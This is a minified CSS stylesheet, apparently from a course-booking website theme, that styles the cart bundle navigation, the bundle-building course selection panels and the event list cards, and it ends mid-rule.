(min-width:768px){.cartBundle-main-nav{margin-left:0;margin-right:0}}@media (min-width:1025px){.cartBundle-main-nav{display:flex}}.cartBundle-main-nav:hover{border:1px solid #ef7820;background-color:#f5d5bd}.cartBundle-main-nav .cartBundle-nav-top{border-bottom:1px solid #ef7820;display:flex;align-items:stretch}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top{border-bottom:none;flex:0 0 auto;width:40%}}.cartBundle-main-nav .cartBundle-nav-top .nav-cb{display:block;background-color:#ef7820;font-size:10px;font-weight:700;line-height:13px;text-align:center;color:#1a4168;padding:7px 25px;flex:0 0 auto;width:30%}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-cb{font-size:14px;line-height:19px;padding:11px 25px;width:33.33333%}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-cb{width:auto;display:flex;align-items:center;font-size:14px;line-height:19px;padding:10px 25px}}.cartBundle-main-nav .cartBundle-nav-top .nav-bb{font-family:'Roboto Condensed',sans-serif;display:flex;justify-content:center;align-items:center;font-size:11px;font-weight:700;line-height:15px;text-align:center;color:#1a4168;padding:7px 10px;flex:0 0 auto;width:40%}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-bb{width:33.33333%;font-size:14px;line-height:19px;padding:10px 25px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-bb{width:auto;font-size:14px;line-height:19px;padding:10px 25px}}.cartBundle-main-nav .cartBundle-nav-top .nav-start{font-family:'Roboto Condensed',sans-serif;display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:700;line-height:16px;text-align:center;color:#1a4168;text-decoration:underline;cursor:pointer;padding:7px 10px;flex:1 0 0%;width:100%}.cartBundle-main-nav:hover .cartBundle-nav-top .nav-start{transform:translateX(10px)}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-start{font-size:14px;line-height:19px;padding:10px;justify-content:center;width:100%}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-start{width:auto;gap:20px;font-size:14px;line-height:19px;padding:10px;justify-content:flex-start}}.cartBundle-main-nav .cartBundle-nav-bottom{padding:9px 10px;display:flex;justify-content:center;align-items:center;gap:20px}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-bottom{padding:12px 10px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom{justify-content:flex-start;flex:1 0 0%;width:100%;max-width:100%;padding:10px}}.cartBundle-main-nav .cartBundle-nav-bottom .nav-icon{display:block;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-discount.png") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:30px !important;width:35px;height:12px}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom .nav-icon{width:35px;height:20px;background-size:40px !important}}.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{display:block;font-size:10px;font-weight:400;line-height:12px;color:#1a4168}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{font-size:12px;font-weight:400;line-height:16px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{font-size:14px;line-height:19px}}.buildBundle-container .buildBundle-header{position:relative;font-size:12px;font-weight:700;line-height:16px;color:#fff;background-color:#2e4972;padding:8px 35px 8px 15px}@media (min-width:1025px){.buildBundle-container .buildBundle-header{font-size:16px;line-height:21px;padding:10px 50px}}.buildBundle-container .buildBundle-header .btn-close{display:block;width:17px;height:17px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.buildBundle-container .buildBundle-body{background-color:#f7f7f7;padding:27px 15px;display:flex;flex-direction:column;gap:20px}@media (min-width:1025px){.buildBundle-container .buildBundle-body{padding:47px 48px;gap:35px}}.buildBundle-container .buildBundle-tabs{display:none}@media (min-width:1025px){.buildBundle-container .buildBundle-tabs{display:flex;align-items:center;margin-bottom:8px}}.buildBundle-container .buildBundle-tabs .buildBundle-tab{display:flex;justify-content:center;align-items:center;font-size:14px;font-weight:700;line-height:18px;color:#2e4972;text-align:center;border-radius:0;background-color:#fff;border:1px solid #707070;padding:10px 20px}.buildBundle-container .buildBundle-tabs .buildBundle-tab.selected{background-color:#ee7820;border:1px solid #ee7820}.buildBundle-container .buildBundle-tabs .buildBundle-tab.prev-selected{background-color:#f2ddcd;border:1px solid #ef7820}.buildBundle-container .buildBundle-tabs .buildBundle-tab:active{box-shadow:none}@media (min-width:1600px){.buildBundle-container .buildBundle-tabs .buildBundle-tab.cpmr{padding:10px 30px}.buildBundle-container .buildBundle-tabs .buildBundle-tab.byb{padding:10px 79px}}.buildBundle-container .buildBundle-body .buildBundle-product{display:flex;align-items:center;gap:16px;border-radius:2px;background-color:#fff;padding:10px 18px 10px 30px}@media (min-width:768px){.buildBundle-container .buildBundle-body .buildBundle-product{gap:27px;padding:20px 35px 20px 40px}}@media (min-width:1025px){.buildBundle-container .buildBundle-body .buildBundle-product{border-radius:5px;gap:30px;padding:36px 41px 41px 39px}}.buildBundle-container .buildBundle-body .buildBundle-product:hover{background-color:#eaf2ff}.buildBundle-body .buildBundle-product .buildBundle-product-icon{flex:0 0 auto;width:48px;height:48px}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-icon{width:63px;height:63px}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-icon{width:80px;height:80px}}.buildBundle-body .buildBundle-product .buildBundle-product-title{flex:1 0 0%;width:100%;max-width:100%}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-title{position:relative;padding-left:20px}.buildBundle-body .buildBundle-product .buildBundle-product-title:before{content:'';background-color:#2e4972;width:1px;height:90%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-title{position:relative;padding-left:0;display:flex;align-items:center;align-self:stretch}.buildBundle-body .buildBundle-product .buildBundle-product-title:before{content:'';display:none}}.buildBundle-product .buildBundle-product-title .title{font-size:9px;font-weight:700;line-height:11px;color:#1a4168;margin:0}@media (min-width:768px){.buildBundle-product .buildBundle-product-title .title{font-size:14px;line-height:19px;color:#2e4972;margin:0 0 8px}}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .title{font-size:20px;line-height:26px;margin:0;padding-right:30px;flex:0 0 auto;width:35%;max-width:250px}}@media (min-width:1600px){.buildBundle-product .buildBundle-product-title .title{font-size:20px;line-height:26px;margin:0;padding-right:30px;flex:0 0 auto;width:30%;max-width:250px}}.buildBundle-product .buildBundle-product-title .intro{display:none}@media (min-width:768px){.buildBundle-product .buildBundle-product-title .intro{display:block;font-size:10px;font-weight:400;line-height:13px}}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro{position:relative;font-size:16px;line-height:21px;padding-left:30px;flex:1 0 0%;width:100%;max-width:100%;align-self:stretch;display:flex;flex-direction:column}.buildBundle-product .buildBundle-product-title .intro:before{content:'';background-color:#2e4972;width:1px;height:90%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}.buildBundle-product .buildBundle-product-title .intro .intro-text{font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0 0 20px}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .intro-text{font-size:16px;line-height:21px}}.buildBundle-product .buildBundle-product-title .intro .courses-title{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .courses-title{font-size:16px;line-height:21px}}.buildBundle-product .buildBundle-product-title .intro .courses-text{font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .courses-text{font-size:16px;line-height:21px}}.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:1 0 0%;width:100%;max-width:100%;display:flex;align-items:center;justify-content:flex-end}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:0 0 auto;width:25%}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:0 0 auto;width:15%}}.buildBundle-product .buildBundle-product-btn .btn{display:flex;align-items:center;justify-content:center;font-size:9px;font-weight:400;line-height:11px;text-transform:uppercase;color:#fff !important;border-radius:4px;background-color:#23aba7;padding:6px 23px 5px 24px}.buildBundle-product .buildBundle-product-btn .btn:active{outline:none}.buildBundle-product .buildBundle-product-btn .btn .desk{display:none}@media (min-width:1025px){.buildBundle-product .buildBundle-product-btn .btn{font-size:14px;line-height:19px;border-radius:4px;background-color:#65b2b0;padding:5px 14px 6px 13px}.buildBundle-product .buildBundle-product-btn .btn .desk{color:#fff !important;display:block}.buildBundle-product .buildBundle-product-btn .btn .mob{display:none}}.buildBundle-product .buildBundle-product-btn .btn a{color:#fff !important}.buildBundle-container .buildBundle-selectCourses-header{position:relative;font-size:11px;font-weight:700;line-height:15px;color:#fff;background-color:#2e4972;padding:8px 35px 9px 15px}@media (min-width:768px){.buildBundle-container .buildBundle-selectCourses-header{font-size:12px;line-height:16px}}@media (min-width:1025px){.buildBundle-container .buildBundle-selectCourses-header{font-size:16px;line-height:22px;padding:11px 45px}}.buildBundle-container .buildBundle-selectCourses-header .btn-close{display:block;width:17px;height:17px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.buildBundle-selectCourses-body .buildBundle-mob-tabs{display:flex;border:1px solid #ef7820}@media (min-width:1025px){.buildBundle-selectCourses-body .buildBundle-mob-tabs{display:none}}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab{display:flex;justify-content:center;align-items:center;flex:1 0 0%;width:100%;max-width:100%;font-size:10px;font-weight:700;line-height:13px;color:#1a4168;text-align:center;border-radius:0;outline:none;border:none;background-color:#fff;padding:7px}@media (min-width:768px){font-size:12px;font-weight:700;line-height:16px;color:#1a4168;padding:9px}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab+.buildBundle-tab{border-left:1px solid #ef7820}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab.selected{background-color:#ee7820}.buildBundle-selectCourses-body .discount-wrap{display:none}@media (min-width:768px){.buildBundle-selectCourses-body .discount-wrap{display:flex;align-items:center;gap:26px;background-color:#f2ddcd;border:1px solid #e37e3b;padding:6px 65px}}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap{gap:18px;padding:9px 30px 7px 27px}}.buildBundle-selectCourses-body .discount-wrap .discount-icon{display:inline-block;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-discount.png") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:contain !important}@media (min-width:768px){.buildBundle-selectCourses-body .discount-wrap .discount-icon{width:35px;height:16px;background-size:35px !important}}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap .discount-icon{width:45px;height:45px;background-size:contain !important}}.buildBundle-selectCourses-body .discount-wrap .discount-text{display:inline-block;font-size:12px;font-weight:700;line-height:16px;font-style:italic;color:#2e4972}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap .discount-text{font-size:18px;line-height:24px}}.buildBundle-selectCourses-body .select-courses-wrap .select-cources{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-gap:4px 10px;background-color:#f7f7f7;padding:6px 13px 8px 12px}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap .select-cources{grid-gap:4px;order:1;background-color:#fff;padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap .select-cources{grid-gap:1px;flex:1 0 0%;width:100%;max-width:100%;background-color:#e4e4e4;border:1px solid #e4e4e4}}.select-courses-wrap .select-cources .course{position:relative;display:flex;align-items:center;gap:14px;background-color:#fff;border-radius:2px;padding:7px 12px 7px 15px;margin:0;cursor:pointer}@media (min-width:768px){.select-courses-wrap .select-cources .course{background-color:#f7f7f7;padding:10px 18px 10px 15px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course{border-radius:0;height:100%;gap:30px;padding:21px 18px 20px 30px}}.select-courses-wrap .select-cources input:checked~.course{background-color:#eaf2ff}.select-courses-wrap .select-cources .course:hover{background-color:#fff}@media (min-width:1025px){.select-courses-wrap .select-cources input:checked~.course{background-color:#eaf2ff}.select-courses-wrap .select-cources .course:hover{background-color:#eaf2ff}}.select-courses-wrap .select-cources .course-wrap{position:relative}.select-courses-wrap .select-cources .course-wrap input{position:absolute;width:0;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.select-courses-wrap .select-cources .course .marker{flex:0 0 auto;position:relative;display:block;width:9px;height:9px;border:1px solid #a8a6a6;background-color:#fff}@media (min-width:768px){.select-courses-wrap .select-cources .course .marker{width:16px;height:16px;border:1px solid #2e4972}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .marker{width:24px;height:24px;border:1px solid #707070}}.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#a8a6a6}@media (min-width:768px){.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#2e4972}}@media (min-width:1025px){.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#707070}}.select-courses-wrap .select-cources input:checked~.course .marker:after{content:"";position:absolute;display:none}.select-courses-wrap .select-cources input:checked~.course .marker:after{display:block}.select-courses-wrap .select-cources .course .marker:after{left:2px;top:0;width:3px;height:6px;border:solid #fff;border-width:0 1px 1px 0;transform:rotate(45deg)}@media (min-width:768px){.select-courses-wrap .select-cources .course .marker:after{left:4px;top:0;width:5px;height:10px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .marker:after{left:7px;top:0;width:8px;height:16px}}.select-courses-wrap .select-cources .course .course-title-wrap{flex:1 0 0%;width:100%;max-width:100%;display:flex;justify-content:center;align-items:center}.select-courses-wrap .select-cources .course .course-title-wrap .course-title{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168;width:150px}@media (min-width:768px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title{font-size:12px;font-weight:700;line-height:16px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title{font-size:16px;line-height:21px;padding-right:20px;flex:0 0 auto;width:30%;max-width:110px}}.select-courses-wrap .select-cources .course .course-title-wrap .course-title .prerequisite{display:inline-block;font-size:9px;font-weight:400;line-height:11px;font-style:italic;color:#1a4168;margin-left:10px}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title .prerequisite{display:none}}.select-courses-wrap .select-cources .course .course-title-wrap .course-info{display:none}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-info{position:relative;flex:1 0 0%;width:100%;max-width:100%;display:block;font-size:14px;font-weight:400;line-height:19px;color:#2e4972;padding:0 15px}.select-courses-wrap .select-cources .course .course-title-wrap .course-info:before{content:'';background-color:#2e4972;width:1px;height:80%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}.select-courses-wrap .select-cources .course .course-icon{display:none}@media (min-width:768px){.select-courses-wrap .select-cources .course .course-icon{display:block;flex:0 0 auto;width:40px;height:40px}.select-courses-wrap .select-cources .course .course-icon img{opacity:0;visibility:hidden}.select-courses-wrap .select-cources input:checked~.course .course-icon img,.select-courses-wrap .select-cources .course:hover .course-icon img{opacity:1;visibility:visible}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-icon{display:block;flex:0 0 auto;width:35px;height:35px}}.select-courses-wrap .select-cources .course .prerequisite{display:none}@media (min-width:1025px){.select-courses-wrap .select-cources .course .prerequisite{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;font-size:11px;font-weight:700;font-style:italic;line-height:14px;color:#2e4972;background-color:#9bb2d6;border-top-right-radius:2px;padding:2px 10px;width:225px}}.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{position:relative}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{padding:0;overflow:visible}}.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{position:relative;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));grid-gap:6px 10px;background-color:#f7f7f7;padding:6px 13px 14px 12px}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{background-color:#fff;padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{grid-gap:1px;grid-template-columns:repeat(4,minmax(0,1fr));background-color:#e4e4e4;border:1px solid #e4e4e4}}.buildBundle-selectCourses-body .select-courses-wrap{position:relative}.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none !important;background-color:#fff;position:absolute;top:0;bottom:0;width:30px;height:100%;background-repeat:no-repeat;background-position:center center;background-size:10px;cursor:pointer}.buildBundle-selectCourses-body .select-courses-wrap .arrow.left{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-left-arrow.svg") !important;left:0}.buildBundle-selectCourses-body .select-courses-wrap .arrow.right{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-right-arrow.svg") !important;right:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none !important}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:30px}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:60px}}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:80px}}.select-courses-wrap.build-You-bundle .select-cources .course{gap:10px;height:100%}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course{gap:10px;padding:28px 18px 28px 30px}}.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{font-size:12px;font-weight:700;line-height:16px}}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{font-size:16px;line-height:21px}}.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:block;font-size:8px;font-weight:400;line-height:10px;font-style:italic;color:#1a4168}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:block;font-size:9px;line-height:11px}}@media (min-width:1024px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:none}}.select-courses-wrap.build-You-bundle .select-cources .course .prerequisite{display:none}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course .prerequisite{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;font-size:14px;font-weight:400;font-style:italic;line-height:14px;color:#fff;background-color:#9bb2d6;border-radius:0;padding:2px 10px;width:138px}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info{display:none !important}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info{display:block !important;position:absolute;right:10px;bottom:5px}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info .dropdown-toggle{font-size:12px;font-weight:400;line-height:16px;color:#1a4168;text-decoration:none;background-color:transparent;background-image:none;border:none;border-bottom:1px solid #1a4168;border-radius:0;box-shadow:none;padding:0}.select-courses-wrap.build-You-bundle .course-wrap .dropdown.more-info .dropdown-menu{border-radius:0;width:374px;padding:12px 16px 20px;background-color:#2e4972}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head{position:relative;display:flex !important}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu-head .close-btn{display:block;width:17px;height:17px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;right:0;top:0;cursor:pointer}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .img-wrap{flex:0 0 auto;width:35px;margin:5px 23px 0 0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap{position:relative;flex:1 0 0%;width:100%;max-width:100%;padding-left:12px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:1px;height:100%;background-color:#fff}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .title{font-size:16px;font-weight:700;line-height:21px;color:#fff;margin:0 0 3px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .text{display:flex;align-items:center;gap:6px;font-size:14px;font-weight:400;line-height:19px;font-style:italic;color:#fff;margin:0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .text img{width:33px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list{background-color:#fff;padding:10px 13px;margin-top:13px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li{position:relative;font-size:16px;font-weight:400;font-style:italic;line-height:21px;color:#1a4168;padding:0 0 0 20px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li+li{margin:10px 0 0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li:before{content:'';border-radius:50%;width:8px;height:8px;background-color:#1a4168;position:absolute;left:0;top:4px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{display:flex;align-items:flex-start;padding:14px 0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:33.33333%;padding:0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side{display:block;flex:0 0 auto;width:100%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side .event__card--front__header__date+.event__card--front__header__date{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:10px;font-weight:400;line-height:13px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mdelivery{display:block;font-size:10px;font-weight:700;line-height:13px;color:#ee7720}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mloc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mloc .loc_state{display:block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:0 0 auto;width:66.66666%;display:flex;align-items:center}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card--front__header__info{display:none}.event-list.list-view .buildBundle-courses-container .event .location-text{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__header__date .event_date{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .delivery-text{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__header__date .timezonespan{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:none}.event-list.list-view .buildBundle-courses-container .list-view-header{font-size:11px;line-height:15px;align-items:center;text-transform:capitalize;padding:1px 15px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date span{display:none}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date select{width:100% !important;text-align:center;border:none;cursor:pointer}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date select option{font-size:16px;font-weight:400;line-height:20px;color:#2e4972;padding:10px;border-bottom:1px solid #707070}.event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:12px;font-weight:700;line-height:18px;font-style:normal;color:#2e4972}.event__card--front__body__secondary .event__card--front__body__secondary__price i strong{font-size:14px;font-weight:700;line-height:19px;font-style:normal;color:#2e4972}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{max-width:100%;margin-bottom:0}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:flex;flex-wrap:wrap;gap:4px 0;padding-right:10px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mdate{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%;text-align:right}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .msessions{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mloc{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:50%;display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mprice{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%;text-align:right}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header span.event__card--front__header__date{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .event__card--front__body__secondary__register__btn{font-size:9px;font-weight:400;line-height:11px;padding:5px 19px}.event-list.list-view .buildBundle-courses-container table tbody>tr>td{background-color:#f7f7f7;padding:10px 13px}.event-list.list-view .buildBundle-courses-container .event{border-radius:2px;background-color:#fff !important;height:67px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}.buildBundle-courses-container{position:relative;min-height:410px}.buildBundle-courses-container .filter-mobile{background-color:#2e4972;padding:3px 20px}.buildBundle-courses-container .filter-mobile .mfilter-siderbar-trigger{position:relative;font-size:14px;font-weight:400;line-height:20px;color:#fff;padding:0 20px 0 0}.buildBundle-courses-container.filter-open .filter-mobile .mfilter-siderbar-trigger{display:none}.buildBundle-courses-container .filter-mobile .mfilter-siderbar-trigger:after{content:'';display:block;width:12px;height:10px;position:absolute;left:auto;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-filter-text-white.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.buildBundle-courses-container .filter-mobile .go-to-back{position:relative;font-size:14px;font-weight:700;line-height:20px;color:#fff;padding-left:20px;display:none}.buildBundle-courses-container.filter-open .filter-mobile .go-to-back{display:inline-block}.buildBundle-courses-container .filter-mobile .go-to-back:before{content:'';display:block;width:14px;height:14px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-back.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.buildBundle-courses-container .filer-overlay{position:absolute;left:0;top:26px;width:100%;height:100%;background-color:#fff;z-index:5;transform:translateX(-100%);transition:transform .3s ease-in}.buildBundle-courses-container.filter-open .filer-overlay{transform:translateX(0);transition:transform .3s ease-in}.buildBundle-courses-container.filter-open .filer-overlay .btn.btn-primary{display:block;font-size:14px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;border-radius:0;background-image:none;border:1px solid #e27d3b;background-color:#e27d3b;padding:10px}.buildBundle-courses-container .filer-overlay .filer-overlay-header{padding:16px 20px}.buildBundle-courses-container .filer-overlay .filer-overlay-header .controls__filters__buttons .btn.btn-outline{font-size:12px;font-weight:400;line-height:20px;padding:1px 22px;background-color:transparent;color:#2e4972;border-radius:2px;border-color:#2e4972;box-shadow:none}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a:hover{background-image:none;background-color:transparent}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a.selected{font-weight:700;text-decoration:underline}@media (min-width:768px){.event-list.list-view .buildBundle-courses-container table tr.list-view-header-wrap{display:table-row !important}.buildBundle-courses-container .filter-mobile{display:none}.buildBundle-courses-container .filer-overlay .control--checkbox input[type=radio]+.checkmark{width:24px;height:24px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-radio-button-unselect-gray.svg")}.buildBundle-courses-container .filer-overlay .control--checkbox input[type=radio]:checked+.checkmark{background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-radio-button-selected-gray.svg')}.buildBundle-courses-container .filer-overlay .control--checkbox .control--checkbox-title{font-size:14px;line-height:20px;color:#2e4972}.buildBundle-courses-container .filer-overlay .filer-overlay-header .btn.btn-outline{color:#ee7720;border-color:#ee7720;text-transform:capitalize;font-size:12px;line-height:20px}.event-list.list-view .buildBundle-courses-container 